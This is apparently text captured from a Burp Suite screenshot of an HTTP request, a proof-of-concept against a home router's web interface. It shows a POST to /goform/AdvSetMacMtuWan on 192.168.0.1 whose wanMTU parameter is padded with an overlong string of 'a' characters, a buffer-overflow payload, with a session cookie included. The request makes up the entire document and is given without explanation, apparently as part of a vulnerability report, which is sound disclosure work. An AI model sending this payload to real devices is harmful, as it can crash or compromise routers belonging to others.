 Request
Pretty Raw Hex \n
1 POST /goform/AdvSetMacMtuWan HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 56
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/mac_clone.html?random=0.025446630988607&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: password=08f35ca79d4ed317c33f04bb61f9bb78xrhtgb
13 Connection: close
14
15 wanMTU=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&wanSpeed=0&cloneType=0&mac=
50:0F:F5:D8:0B:B9